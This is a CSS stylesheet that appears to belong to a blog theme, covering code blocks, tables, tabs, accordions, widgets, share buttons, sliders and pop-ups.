/* Blockquote */ blockquote, .cmC i[rel=quote]{position:relative;font-size:.97rem; opacity:.8;line-height:1.6em;margin-left:0;margin-right:0;padding:5px 20px;border-left:2px solid var(--contentL)} blockquote.s-1, details.sp{font-size:.93rem; padding:25px 25px 25px 45px; border:1px solid #989b9f;border-left:0;border-right:0;line-height:1.7em} blockquote.s-1::before{content:'\201D';position:absolute;top:10px;left:0; font-size:60px;line-height:normal;opacity:.5}
/* Table */ .ps table{margin:0 auto; font-size:14px;font-family:var(--fontB)} .ps table:not(.tr-caption-container){min-width:90%;border:1px solid var(--contentL);border-radius:3px;overflow:hidden} .ps table:not(.tr-caption-container) td{padding:16px} .ps table:not(.tr-caption-container) tr:not(:last-child) td{border-bottom:1px solid var(--contentL)} .ps table:not(.tr-caption-container) tr:nth-child(2n+1) td{background:rgba(0,0,0,.01)} .ps table th{padding:16px; text-align:inherit; border-bottom:1px solid var(--contentL)} .ps .table{display:block; overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth}
/* Img caption */ figure{margin-left:0;margin-right:0} .ps .tr-caption, .psCaption, figcaption{display:block; font-size:14px;line-height:1.6em; font-family:var(--fontB);opacity:.7}
/* Syntax */ .pre{background:var(--synxBg);color:var(--synxC); direction: ltr} .pre:not(.tb){position:relative;border-radius:3px;overflow:hidden;margin:1.7em auto;font-family:var(--fontC)} .pre pre{margin:0;color:inherit;background:inherit} .pre:not(.tb)::before, .cmC i[rel=pre]::before{content:'</>';display:flex;justify-content:flex-end;position:absolute;right:0;top:0;width:100%;background:inherit;color:var(--synxGray);font-size:10px;padding:0 10px;z-index:2;line-height:30px} .pre:not(.tb).html::before{content:'.html'} .pre:not(.tb).css::before{content:'.css'} .pre:not(.tb).js::before{content:'.js'} .pre:not(.tb):hover::before{content:'Double click to copy | </>'} .pre:not(.tb).html:hover::before{content:'Double click to copy | .html'} .pre:not(.tb).css:hover::before{content:'Double click to copy | .css'} .pre:not(.tb).js:hover::before{content:'Double click to copy | .js'} .pre[data-text]:not([data-text='']):not(.tb)::before{content:attr(data-text)} .pre[data-text]:not([data-text='']):not(.tb):hover::before{content:'Double Click to Copy | ' attr(data-text)} pre, .cmC i[rel=pre]{display:block;position:relative;font-family:var(--fontC);font-size:13px;line-height:1.6em;border-radius:3px;background:var(--synxBg);color:var(--synxC);padding:30px 20px 20px;margin:1.7em auto; -moz-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none; overflow:auto;direction:ltr;white-space:pre} pre i{font-style:normal} pre i.block{color:#fff;background:var(--synxBlue)} pre i.green{color:var(--synxGreen)} pre i.gray{color:var(--synxGray)} pre i.red{color:var(--synxOrange)} pre i.blue{color:var(--synxBlue)} code{display:inline;padding:5px;font-size:14px;border-radius:3px;line-height:inherit;color:var(--synxC);background:#f2f3f5;font-family:var(--fontC)}
/* Multi syntax */ .pre.tb{border-radius:5px} .pre.tb pre{margin:0;background:inherit} .pre.tb .preH{font-size:13px;border-color:rgba(0,0,0,.05);margin:0} .pre.tb .preH >*{padding:13px 20px} .pre.tb .preH::after{content:'</>';font-size:10px;font-family:var(--fontC);color:var(--synxGray);padding:15px;margin-left:auto} .pre.tb >:not(.preH){display:none} .pS input[id*="1"]:checked ~ div[class*="C-1"], .pS input[id*="2"]:checked ~ div[class*="C-2"], .pS input[id*="3"]:checked ~ div[class*="C-3"], .pS input[id*="4"]:checked ~ div[class*="C-4"]{display:block}
/* ToC */ .pS details summary{list-style:none;outline:none} .pS details summary::-webkit-details-marker{display:none} details.sp{padding:16px 20px;background:var(--contentB);box-shadow:0 5px 35px rgba(0,0,0,.07);border:0;border-radius:10px;} details.sp summary{display:flex;justify-content:space-between;align-items:baseline} details.sp summary::after{content:attr(data-show);padding:4px 10px;background:var(--linkB);color:#fffdfc;font-size:12px;border-radius:var(--buttonR);cursor:pointer} details.sp[open] summary::after{content:attr(data-hide)} details.toc a:hover{text-decoration:underline} details.toc a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;color:inherit} details.toc ol, details.toc ul{padding:0 20px; list-style-type:decimal} details.toc li ol, details.toc li ul{margin:5px 0 10px; list-style-type:lower-alpha}
/* Accordion */ .showH{margin:1.7em 0;font-size:.93rem;font-family:var(--fontB);line-height:1.7em} details.ac{padding:18px 15px;background:var(--contentB);box-shadow:0 5px 35px rgba(0,0,0,.07);margin:20px 0;border-radius:10px} details.ac summary{font-weight:700;cursor:default; display:flex;align-items:baseline; transition:var(--trans-1);cursor:pointer} details.ac summary::before{content:'\203A'; flex:0 0 25px;display:flex;align-items:center;justify-content:flex-start;padding:0 5px; font-weight:400;font-size:1.33rem;color:inherit} details.ac[open] summary{color:var(--linkC)} details.ac:not(.alt)[open] summary::before{transform:rotate(90deg);padding:0 0 0 5px;justify-content:center} details.ac.alt summary::before{content:'\002B'; padding:0 2px} details.ac.alt[open] summary::before{content:'\2212'} details.ac .aC{padding:0 15px;opacity:.9} .drK details.sp, .drK details.ac{background:var(--darkBs)} .drK details.sp summary::after{background:var(--darkU)}
/* Tabs */ .tbHd{display:flex; border-bottom:1px solid var(--contentL);margin-bottom:30px;font-size:14px;font-family:var(--fontB);line-height:1.6em; overflow-x:scroll;overflow-y:hidden;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .tbHd >*{padding:12px 15px; border-bottom:1px solid transparent; transition:var(--trans-1);opacity:.6;white-space:nowrap; scroll-snap-align:start} .tbHd >*::before{content:attr(data-text)} .tbCn >*{display:none;width:100%} .tbCn >* p:first-child{margin-top:0} .pS input[id*="1"]:checked ~ .tbHd label[for*="1"], .pS input[id*="2"]:checked ~ .tbHd label[for*="2"], .pS input[id*="3"]:checked ~ .tbHd label[for*="3"], .pS input[id*="4"]:checked ~ .tbHd label[for*="4"]{border-color:var(--linkB);opacity:1} .pS input[id*="1"]:checked ~ .tbCn div[class*="Text-1"], .pS input[id*="2"]:checked ~ .tbCn div[class*="Text-2"], .pS input[id*="3"]:checked ~ .tbCn div[class*="Text-3"], .pS input[id*="4"]:checked ~ .tbCn div[class*="Text-4"]{display:block} .tbHd.stick{position:-webkit-sticky;position:sticky;top:var(--headerH);background:var(--bodyB)}
/* Split */ .ps .blogPg{font-size:13px; justify-content:center; position:relative;width:calc(100% + 8px);left:-4px;right:-4px} .ps .blogPg >*{padding:8px 15px;margin:0 4px 8px}
/* Button */ .button{display:inline-flex;align-items:center; margin:10px 0;padding:12px 15px;outline:0;border:0; border-radius:var(--buttonR);line-height:20px; color:#fffdfc; background:var(--linkB); font-size:14px;font-family:var(--fontB); white-space:nowrap;overflow:hidden;max-width:320px} .button.ln{color:inherit;background:transparent; border:1px solid var(--bodyCa)} .button.ln:hover{border-color:var(--linkB);box-shadow:0 0 0 1px var(--linkB) inset} .btnF{display:flex;justify-content:center; margin:10px 0;width:calc(100% + 12px);left:-6px;right:-6px;position:relative} .btnF >*{margin:0 6px}
/* Download btn */ .dlBox{max-width:500px;background:#f1f1f0;border-radius:10px;padding:12px;margin:1.7em 0; display:flex;align-items:center; font-size:14px} .dlBox .fT{flex-shrink:0;display:flex;align-items:center;justify-content:center; width:45px;height:45px; padding:10px; background:rgba(0,0,0,.1);border-radius:var(--buttonR)} .dlBox .fT::before{content:attr(data-text);opacity:.7} .dlBox .fT.lazy{background-size:cover;background-position:center;background-repeat:no-repeat} .dlBox .fT.lazy::before{display:none} .dlBox a{flex-shrink:0;margin:0;padding:10px 12px;border-radius:var(--buttonR);font-size:13px} .dlBox a::after{content:attr(aria-label)} .dlBox .fN{flex-grow:1; width:calc(100% - 200px);padding:0 15px} .dlBox .fN >*{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis} .dlBox .fS{line-height:16px;font-size:12px;opacity:.8} .dldCo{display:flex;align-items:center;justify-content:center;max-width:480px;background:rgba(0,0,0,.03);border-radius:10px;margin:30px 0;transition:margin .6s ease;-webkit-transition:margin .6s ease} .dldCo::before{content:'Generating Download Link...';position:absolute;z-index:1;font-size:13px;font-family:var(--fontB);opacity:.8} .dldBx{visibility:hidden;opacity:0;transition:opacity .3s ease;-webkit-transition:opacity .3s ease} .dldSl{visibility:hidden;opacity:0;transition:opacity .3s ease,bottom .6s ease;-webkit-transition:opacity .3s ease,bottom .6s ease} .drK .dldCo{background:var(--darkBa)}
/* Icon btn */ .icon{flex-shrink:0;display:inline-flex} .icon::before{content:'';width:18px;height:18px;background-size:18px;background-repeat:no-repeat;background-position:center} .icon::after{content:'';padding:0 6px} .icon.dl::before, .drK .button.ln .icon.dl::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><polyline points='8 17 12 21 16 17'/><line x1='12' y1='12' x2='12' y2='21'/><path d='M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29'/></svg>")} .icon.demo::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M7.39999 6.32003L15.89 3.49003C19.7 2.22003 21.77 4.30003 20.51 8.11003L17.68 16.6C15.78 22.31 12.66 22.31 10.76 16.6L9.91999 14.08L7.39999 13.24C1.68999 11.34 1.68999 8.23003 7.39999 6.32003Z'/><path d='M10.11 13.6501L13.69 10.0601'/></svg>")} .button.ln .icon.dl::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2308102b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><polyline points='8 17 12 21 16 17'/><line x1='12' y1='12' x2='12' y2='21'/><path d='M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29'/></svg>")}
/* Article Style Responsive */ @media screen and (max-width: 640px){.pS img.full{width:calc(100% + 40px);left:-20px;right:-20px; border-radius:0} .note{font-size:13px} .scImg{flex-wrap:nowrap;justify-content:flex-start;position:relative;width:calc(100% + 40px);left:-20px;right:-20px;padding:0 13px; overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .scImg >*{flex:0 0 80%;scroll-snap-align:center} .ps .table{position:relative; width:calc(100% + 40px);left:-20px;right:-20px;padding:0 20px; display:flex}} @media screen and (max-width:500px){.hdImg{width:100%;left:0;right:0} .hdImg >*, .shImg >*{width:100%;margin:0 0 16px} .ps .tr-caption, .psCaption, figcaption{font-size:13px} .btnF >*{flex-grow:1;justify-content:center}.btnF >*:first-child{flex:0 0 auto} .dlBox a{width:42px;height:42px;justify-content:center} .dlBox a::after, .dlBox .icon::after{display:none}}
/* Author profile */ .admAbt{padding-top:30px} .admPs{display:flex; max-width:480px;margin:30px 0; padding:12px 12px 15px; background:var(--contentB);border-radius:8px; box-shadow:0 10px 25px -3px rgba(0,0,0,.1)} .admIm{flex-shrink:0; padding:5px 0 0} .admIm .im{width:34px;height:34px} .admI{flex-grow:1; width:calc(100% - 34px);padding:0 12px} .admN::before{content:attr(data-write) ' '; opacity:.7;font-size:90%} .admN::after{content:attr(data-text)} .admA{margin:5px 0 0; font-size:90%; opacity:.9;line-height:1.5em; /*display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden*/}
/* Share btn */ .pSh{margin:15px 0;padding:18px 0;border-bottom:1px solid rgba(0,0,0,.05)} .pShc{display:flex;align-items:center;flex-wrap:wrap; position:relative;width:calc(100% + 18px);left:-9px;right:-9px;font-size:13px} .pShc::before{content:attr(data-text);margin:0 9px;flex-shrink:0} .pShc >*{margin:0 5px; display:flex;align-items:center; color:inherit;padding:12px;border-radius:var(--buttonR);background:#f1f1f0} .pShc .c{color:#fffdfc} .pShc .c svg{fill:#fffdfc} .pShc .c::after{content:attr(aria-label)} .pShc .fb{background:#1778F2} .pShc .wa{background:#128C7E} .pShc .tw{background:#1DA1F2} .pShc a::after{content:attr(data-text);margin:0 3px} .pShc svg, .cpL svg{width:18px;height:18px; margin:0 3px} .shL{position:relative;width:calc(100% + 20px);left:-10px;right:-10px;margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center} .shL >*{margin:0 10px 20px;text-align:center} .shL >*::after{content:attr(data-text);font-size:90%;opacity:.7;display:block} .shL a{display:flex;align-items:center;justify-content:center;flex-wrap:wrap; width:65px;height:65px; color:inherit;margin:0 auto 5px;padding:8px;border-radius:26px;background:#f1f1f0} .shL svg{opacity:.8} .cpL{padding-bottom:15px} .cpL::before{content:attr(data-text);display:block;margin:0 0 15px;opacity:.8} .cpL svg{margin:0 4px;opacity:.7} .cpL input{border:0;outline:0; background:transparent;color:rgba(8,16,43,.4); padding:18px 8px;flex-grow:1} .cpL label{color:var(--linkC);display:flex;align-items:center;align-self:stretch; flex-shrink:0;padding:0 8px} .cpLb{display:flex;align-items:center;position:relative;background:#f1f1f0;border-radius:4px 4px 0 0;border-bottom:1px solid rgba(0,0,0,.25); padding:0 8px} .cpLb:hover{border-color:rgba(0,0,0,.42);background:#ececec} .cpLn span{display:block;padding:5px 14px 0;font-size:90%;color:#2e7b32; transition:var(--trans-1);animation:fadein 2s ease forwards; opacity:0;height:22px} /* Label Hashtags */ .lbHt{position:relative;display:block;width:calc(100% + 40px);right:-20px;left:-20px;padding:8px 17px 20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis} .lbHt >*{color:var(--bodyC);padding:9px 12px;background:var(--contentB);font-family:var(--fontVa);font-size:13px;border-radius:var(--greetR);box-shadow:3px 6px 15px rgba(0,0,0,.07);display:inline-flex;margin:0 3px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;opacity:.8} .drK .lbHt >*{background:var(--darkBa);color:var(--darkT)} .Rtl .lbHt{text-align:right} .Rtl .lbHt{margin-right:0;margin-left:5px}
/* Widget Style */ .widget .imgThm{display:block;position:absolute;top:50%;left:50%;max-width:none;max-height:108%; font-size:12px;text-align:center; transform:translate(-50%, -50%)} .widget .title{margin:0 0 25px; font-size:var(--widgetT);font-weight:var(--widgetTw);position:relative} .widget .title.dt::before{position:absolute;top:0;right:0;content:'';width:20px;height:20px;display:inline-block;opacity:.3;background:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 276.167 276.167' fill='%23989b9f'><path d='M33.144,2.471C15.336,2.471,0.85,16.958,0.85,34.765s14.48,32.293,32.294,32.293s32.294-14.486,32.294-32.293 S50.951,2.471,33.144,2.471z'/><path d='M137.663,2.471c-17.807,0-32.294,14.487-32.294,32.294s14.487,32.293,32.294,32.293c17.808,0,32.297-14.486,32.297-32.293 S155.477,2.471,137.663,2.471z'/><path d='M243.873,67.059c17.804,0,32.294-14.486,32.294-32.293S261.689,2.471,243.873,2.471s-32.294,14.487-32.294,32.294 S226.068,67.059,243.873,67.059z'/><path d='M243.038,170.539c17.811,0,32.294-14.483,32.294-32.293c0-17.811-14.483-32.297-32.294-32.297 s-32.306,14.486-32.306,32.297C210.732,156.056,225.222,170.539,243.038,170.539z'/><path d='M136.819,170.539c17.804,0,32.294-14.483,32.294-32.293c0-17.811-14.478-32.297-32.294-32.297 c-17.813,0-32.294,14.486-32.294,32.297C104.525,156.056,119.012,170.539,136.819,170.539z'/><path d='M243.771,209.108c-17.804,0-32.294,14.483-32.294,32.294c0,17.804,14.49,32.293,32.294,32.293 c17.811,0,32.294-14.482,32.294-32.293S261.575,209.108,243.771,209.108z'/></svg>") center / 20px no-repeat} .Rtl .widget .title::before{right:auto;left:0;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)} .widget .title::after{content:'';display:inline-block;vertical-align:middle; width:var(--widgetTa); margin:0 10px;border-bottom:1px solid var(--widgetTac); opacity:.5} .widget input[type=text], .widget input[type=email], .widget textarea{display:block;width:100%;outline:0;border:0;border-bottom:1px solid rgba(0,0,0,.25);border-radius:4px 4px 0 0;background:#f3f3f4; padding:25px 16px 8px 16px; line-height:1.6em; transition:var(--trans-1)} .widget input[type=text]:hover, .widget input[type=email]:hover, .widget textarea:hover{border-color:rgba(0,0,0,.42);background:#ececec} .widget input[type=text]:focus, .widget input[type=email]:focus, .widget textarea:focus, .widget input[data-text=fl], .widget textarea[data-text=fl]{border-color:var(--linkB);background:#ececec} .widget input[type=button], .widget input[type=submit]{display:inline-flex;align-items:center; padding:12px 30px; outline:0;border:0;border-radius:4px; color:#fffdfc; background:var(--linkB); font-size:14px; white-space:nowrap;overflow:hidden;max-width:100%} .widget input[type=button]:hover, .widget input[type=submit]:hover{opacity:.7}
/* Widget BlogSearch */ .BlogSearch{position:fixed;top:0;left:0;right:0;z-index:12} .BlogSearch form{position:relative;min-width:320px} .BlogSearch input{position:relative;display:block;background:var(--srchB);border:0;outline:0;margin-top:-100%;padding:10px 55px;width:100%;height:72px;transition:var(--trans-1);z-index:2;border-radius:0 0 var(--srchMr) var(--srchMr)} .BlogSearch input:focus{margin-top:0;box-shadow:0 10px 40px rgba(0,0,0,.2)} .BlogSearch input:focus ~ button.sb{opacity:.9} .BlogSearch .sb{position:absolute;left:0;top:0;display:flex;align-items:center;padding:0 20px;z-index:3;opacity:.7;height:100%;background:transparent;border:0;outline:0} .BlogSearch .sb svg{width:18px;height:18px;stroke:var(--srchI)} .BlogSearch button.sb{left:auto;right:0;opacity:0;font-size:13px} .BlogSearch button.sb::before{content:'\2715'} @media screen and (min-width:897px){header .BlogSearch{position:static;z-index:1} header .BlogSearch input{margin-top:0;padding:12px 42px;height:auto;font-size:13px;border-radius:var(--srchDr);background:rgba(0,0,0,.03); width:calc(100% + 26px);left:-13px;right:-13px;transition:var(--trans-2)} header .BlogSearch input:hover{background:var(--transB)} header .BlogSearch input:focus{box-shadow:none;margin-top:0; background:var(--transB)} header .BlogSearch .sb{padding:0} header .BlogSearch .fCls{display:none}}
/* Widget Profile */ .prfI:checked ~ .mainWrp .wPrf{top:0;opacity:1;visibility:visible} .prfI:checked ~ .mainWrp .wPrf ~ .fCls{z-index:3;opacity:1;visibility:visible} .wPrf{display:flex;position:absolute;top:-5px;right:0;background:var(--contentB);border-radius:16px 5px 16px 16px;width:260px;max-height:400px;box-shadow:0 10px 25px -3px rgba(0,0,0,.1);transition:var(--trans-1);z-index:4;opacity:0;visibility:hidden;overflow:hidden} .wPrf .prfS{background:inherit} .wPrf.tm .im{width:39px;height:39px;flex-shrink:0} .wPrf.sl .im{width:60px;height:60px;border-radius:26px;margin:0 auto} .wPrf.sl .prfC{text-align:center} .prfH .c{display:none} .prfL{display:flex;align-items:center;position:relative;width:calc(100% + 16px);left:-8px;right:-8px;border-radius:8px;padding:8px 0;transition:var(--trans-1)} .prfL::after{content:attr(data-text);margin:0 2px} .prfL >*{margin:0 8px;flex-shrink:0} a.prfL:hover{background:var(--transB)} .sInf{margin-bottom:0} .sInf .sDt .l{display:inline-flex;align-items:center} .sInf .sTxt{margin:5px auto 0;max-width:320px;font-size:93%;opacity:.9;line-height:1.5em} .sInf .sTxt a{text-decoration:underline} .sInf .lc{display:flex;justify-content:center;margin:10px 0 0;opacity:.8;font-size:90%} .sInf .lc svg{width:16px;height:16px} .sInf .lc::after{content:attr(data-text);margin:0 4px}
/* Widget Scroll Menu */ .navS{background:var(--navB);overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch; display:flex;padding:0;border-radius:10px} .navS ul{display:flex;list-style:none;margin:0;padding:0;white-space:nowrap} .navS li{margin:0 15px;padding:10px 0;position:relative;scroll-snap-align:start} .navS li:first-child{margin-left:auto} .navS li:last-child{margin-right:auto} .navS .l{display:block;color:var(--bodyC);padding:8px 0} .navS .l::before{content:attr(data-text)} .navS .l::after{content:'';height:1px;border-radius:2px 2px 0 0;background:var(--linkC);position:absolute;bottom:0;left:0;right:0;opacity:0} .navS span.l{opacity:.7} .navS a.l:hover, .navS .l.a{color:var(--linkC)} @media screen and (max-width:896px){.navS .secIn{padding:0} .navS li{margin:0;padding:8px 0;display:flex} .navS li::before{content:'';padding:10px} .navS ul::after{content:'';display:block;padding:10px;scroll-snap-align:start} .navS .l{position:relative} .navS .l::after{bottom:-8px} .navS a.l:hover::after, .navS .l.a::after{opacity:1}} @media screen and (max-width:500px){.navS{font-size:13px}} .drK .navS{background:var(--darkBs)} .drK .navS .l{color:var(--darkC)} .drK .navS a.l:hover, .drK .navS .l.a{color:var(--darkU)} .drK .navS .l::after{background:var(--darkU)}
/* Widget FeaturedPost */ @media screen and (min-width:501px){.FeaturedPost .itemFt{position:relative;overflow:hidden;padding:10px;background:var(--contentB);box-shadow:0 5px 35px rgba(0,0,0,.07);border-radius:10px} .drK .FeaturedPost .itemFt{background:var(--darkBa)} .FeaturedPost .itemFt::after{content:'';position: absolute;right:0;top:0;width:40px;height:15px;background:var(--linkB);border-radius:0 0 0 20px;opacity:.2}} .itemFt .itm >*{flex:0 0 310px;width:310px} .itemFt .itm >*:last-child{flex:1 0 calc(100% - 310px - 40px);width:calc(100% - 310px - 40px)}
/* Widget PopularPosts */ .PopularPosts{padding:20px 20px 30px;background:var(--contentB);box-shadow:0 5px 35px rgba(0,0,0,.07);border-radius:10px} .itemPp{counter-reset:p-cnt} .itemPp .iCtnt{display:flex} .itemPp >*:not(:last-child){margin-bottom:25px} .itemPp .iCtnt::before{flex-shrink:0;content:'0' counter(p-cnt);counter-increment:p-cnt;width:25px;opacity:.6;font-size:85%;line-height:1.8em} .iInr{flex:1 0;width:calc(100% - 25px)} .iTtl{font-size:.95rem;font-weight:700;line-height:1.5em} .iTtmp{display:inline-flex} .iTtmp::after{content:'\2014';margin:0 5px; color:var(--widgetTac);opacity:.7} .iInf{margin:0 25px 8px; overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .iInf .pLbls{display:inline;opacity:.8}
/* Widget Label */ /* List Label */ .Label{padding:20px;background:var(--contentB);box-shadow:0 5px 35px rgba(0,0,0,.07);border-radius:10px} .wL ul{display:flex;flex-wrap:wrap; list-style:none;margin:0;padding:0; position:relative;width:calc(100% + 30px);left:-15px;right:-15px; font-size:13px} .wL li{width:calc(50% - 10px); margin:0 5px} .wL li >*{display:flex;align-items:baseline;justify-content:space-between; color:var(--bodyC);width:100%; padding:8px 10px;border-radius:4px;line-height:20px} .wL li >* svg{width:18px;height:18px;opacity:.8} .wL li >*:hover svg, .wL li >div svg{/*fill:var(--linkC) !important;*/stroke:var(--linkC)} .wL li >*:hover .lbC, .wL li >div .lbC{color:var(--linkC)} .wL .lbR{display:inline-flex;align-items:center} .wL .lbR .lbC{margin:0 5px} .wL .lbAl{max-height:0; overflow:hidden; transition:var(--trans-4)} .wL .lbM{display:inline-block; margin-top:10px;line-height:20px; color:var(--linkC);cursor:pointer} .wL .lbM::before{content:attr(data-show)} .wL .lbM::after, .wL .lbC::after{content:attr(data-text)} .wL .lbM::after{margin:0 8px} .wL .lbT{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;opacity:.7} .wL .lbC, .wL .lbM::after{flex-shrink:0;font-size:12px;opacity:.7} .lbIn:checked ~ .lbAl{max-height:1000vh} .lbIn:checked ~ .lbM::before{content:attr(data-hide)} .lbIn:checked ~ .lbM::after{visibility:hidden} .wL.bg ul{width:calc(100% + 10px);left:-5px;right:-5px} .wL.bg li{margin-bottom:10px} .wL.bg li >*{background:#f6f6f6} /* Cloud Label */ .wL.cl{display:flex;flex-wrap:wrap} .wL.cl >*, .wL.cl .lbAl >*{display:block;max-width:100%} .wL.cl .lbAl{display:flex;flex-wrap:wrap} .wL.cl .lbC::before{content:'';margin:0 4px;flex:0 0} .wL.cl .lbN{display:flex;justify-content:space-between; margin:0 0 8px;padding:9px 13px; border:1px solid var(--contentL);border-radius:3px; color:inherit;line-height:20px} .wL.cl .lbN:hover .lbC, .wL.cl div.lbN .lbC{color:var(--linkB); opacity:1} .wL.cl .lbN:not(div):hover, .wL.cl div.lbN{border-color:var(--linkB)} .wL.cl .lbSz{display:flex} .wL.cl .lbSz::after{content:'';margin:0 4px;flex:0 0}
/* Widget ContactForm */ .ContactForm{max-width:500px; font-family:var(--fontB);font-size:14px} .cArea:not(:last-child){margin-bottom:25px} .cArea label{display:block;position:relative} .cArea label .n{display:block;position:absolute;left:0;right:0;top:0; color:rgba(8,16,43,.4);line-height:1.6em;padding:15px 16px 0;border-radius:4px 4px 0 0;transition:var(--trans-1)} .cArea label .n.req::after{content:'*';font-size:85%} .cArea textarea{height:100px} .cArea textarea:focus, .cArea textarea[data-text=fl]{height:200px} .cArea input:focus ~ .n, .cArea textarea:focus ~ .n, .cArea input[data-text=fl] ~ .n, .cArea textarea[data-text=fl] ~ .n{padding-top:5px;color:rgba(8,16,43,.7);font-size:90%;background:#ececec} .cArea .h{display:block;font-size:90%;padding:5px 16px 0;opacity:.7;line-height:normal} .nArea .contact-form-error-message-with-border{color:#d32f2f} .nArea .contact-form-success-message-with-border{color:#2e7b32} .tNtf img.contact-form-cross{display:none}
/* Widget Sliders */ .sldO{position:relative;display:flex;overflow-y:hidden;overflow-x:scroll; scroll-behavior:smooth;scroll-snap-type:x mandatory;list-style:none;margin:0;padding:0;border-radius:5px; -ms-overflow-style: none} .sldO.no-items{display:none} .sldO.no-items + .section{margin-top:0} .sldO .widget:not(:first-child){margin-top:0} .sldO .widget{position:relative;flex:0 0 100%;width:100%;background:transparent; outline:0;border:0} .sldC{position:relative} .sldS{position:absolute;top:0;left:0;width:100%;height:100%;scroll-snap-align:center;z-index:-1} .sldIm{background-repeat:no-repeat;background-size:cover;background-position:center;background-color:var(--transB);display:block;padding-top:40%;border-radius:5px;color:#fffdfc;font-size:13px} .sldT{position:absolute;bottom:0;left:0;right:0;display:block;padding:20px; background:linear-gradient(0deg, rgba(30,30,30,.1) 0%, rgba(30,30,30,.05) 60%, rgba(30,30,30,0) 100%); border-radius:0 0 3px 3px} .sldS{animation-name:tonext, snap;animation-timing-function:ease;animation-duration:4s;animation-iteration-count:infinite} .sldO .widget:last-child .sldS{animation-name:tostart, snap} .Rtl .sldS{animation-name:tonext-rev, snap} .Rtl .sldO .widget:last-child .sldS{animation-name:tostart-rev, snap} .sldO:hover .widget .sldS, .Rtl .sldO:hover .widget .sldS, .sldO:focus-within .widget .sldS, .Rtl .sldO:focus-within .widget .sldS{animation-name:none} @media (prefers-reduced-motion:reduce){.sldS, .Rtl .sldS{animation-name:none}} @media screen and (max-width:640px){.sldO{width:calc(100% + 40px);left:-20px;right:-20px;padding:0 12.5px 10px;border-radius:0} .sldO .widget{flex:0 0 90%;width:90%;margin:0 7.5px; box-shadow:0 10px 8px -8px rgb(0 0 0 / 12%)} .sldT{padding:10px 15px} .sldIm{font-size:12px}}
/* Google Transalte */ .goog-te-banner-frame.skiptranslate, .goog-te-gadget-simple img, img.goog-te-gadget-icon, .goog-te-menu-value span, #goog-gt-tt, .goog-tooltip, .goog-tooltip:hover, .goog-logo-link, .goog-te-balloon-frame{display:none!important} .goog-text-highlight{background-color: transparent !important;box-shadow:none !important;-webkit-box-shadow:none !important} .goog-te-menu-frame{box-shadow:none!important} .goog-te-gadget-simple{background-color:transparent!important;border:none!important;outline:0 !important;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important} #google_translate_element{position:absolute !important;z-index:2 !important;overflow:hidden !important} #google_translate_element, .skiptranslate.goog-te-gadget, .goog-te-gadget-simple{width:40px !important;height:40px !important;padding:0 !important;margin:0 !important;border-radius:50% !important}
/* Widget Music Player */ #musicPlayer{position:relative;direction:ltr;width:100%;min-height:200px;max-width:480px;margin:20px 0;background:rgba(0,0,0,.03);border-radius:20px;display:flex;align-items:center;justify-content:center} #musicPlayer::before{content:'Loading Tracks...';position:absolute;color:inherit;font-size:13px;font-family:var(--fontB);opacity:.8} .drK #musicPlayer{background:var(--darkBs)}
/* Pop-up */ .fxPu{position:fixed;top:-50%;bottom:-50%;top:-50%;left:-50%;right:-50%;z-index:70;background:rgba(0,0,0,.4);visibility:hidden;opacity:0;transition:all .6s ease;-webkit-transition:all .6s ease} .fxPu.visible{visibility:visible;opacity:1} .fxPuW{position:fixed;top:0;bottom:0;top:0;left:0;right:0;z-index:71;padding:20px;display:flex;flex-direction:column;justify-content:center;align-items:center} .fxPuC{position:relative;background:#fffdfc;width:100%;max-width:500px;padding:20px 25px 25px;border-radius:20px} .fxPuCl::after{content:'\2715';line-height:16px;font-size:12px;color:#fffdfc;position:absolute;top:-15px;right:15px;background:var(--linkC);display:flex;align-items:center;justify-content:center;width:30px;height:30px;border-radius:50%;transition:var(--trans-1);-webkit-transition:var(--trans-1);cursor:pointer} .fxPuCl:hover::after{transform:scale(1.03);-webkit-transform:scale(1.03)} .fxPuS{display:block;text-align:center;margin-bottom:5px} .fxPuS svg.line{stroke-width:1;width:50px;height:50px} .fxPuH{font-size:1.2rem;font-weight:700;font-family:var(--fontBa);margin-bottom:10px;text-align:center} .fxPuD{line-height:1.7em;font-size:15px} .fxPuB{text-align:center;margin-top:20px} .fxPuB .btn{width:45px;height:45px;outline:none;border:none;display:inline-flex;align-items:center;justify-content:center;background:var(--linkC);border-radius:50%} .fxPuB .btn:hover{opacity:.8} .fxPuB .btn svg{stroke:#fffdfc} .drK .fxPuC{background:var(--darkBs)} .drK .fxPuCl::after, .drK .fxPuB .btn{background:var(--darkU)}
